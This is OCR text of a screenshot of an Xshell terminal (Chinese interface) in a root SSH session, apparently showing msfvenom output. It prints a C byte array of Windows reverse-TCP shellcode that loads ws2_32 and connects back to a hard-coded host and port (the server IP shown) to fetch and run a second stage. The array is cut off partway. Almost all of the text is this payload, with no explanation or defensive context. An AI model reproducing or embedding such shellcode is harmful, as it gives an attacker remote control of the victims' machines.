 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × 3 aliyun_xiaodi × +
Final size of c file: 1512 bytes
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x31\xff\x0f\xb7\x4a\x26\x8b\x72\x28"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac"
"\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x2f\x5e\xec\x75\x68\x02"
"\x00\x1a\x20\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
仅将文本发送到当前选项卡